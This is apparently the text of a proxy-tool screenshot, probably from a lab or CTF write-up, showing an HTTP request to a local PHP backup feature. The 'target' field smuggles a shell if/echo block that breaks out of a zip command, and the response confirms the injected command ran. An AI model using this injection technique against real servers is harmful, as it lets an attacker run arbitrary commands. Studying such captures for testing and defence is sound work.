 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3006/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=backup&target=8.8.8.8 /var/www/html/index.php; if [ 2 -eq 2 ]
21 then
22 echo "1"
23 else
24 echo "zip error"
25 fi %23
Search...
0 matches
Response
Pretty Raw Hex Render
\n
5 Content-Length: 180
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Vary: Accept-Encoding
9
10 string(146) "timeout 3 zip /tmp/8.8.8.8 /var/www/html/index.php; if [ 2 -eq 2 ]
11 then
12 echo "1"
13 else
14 echo "zip error"
15 fi # -r /var/www/html/index.php 2>&1"
16 Backup thành công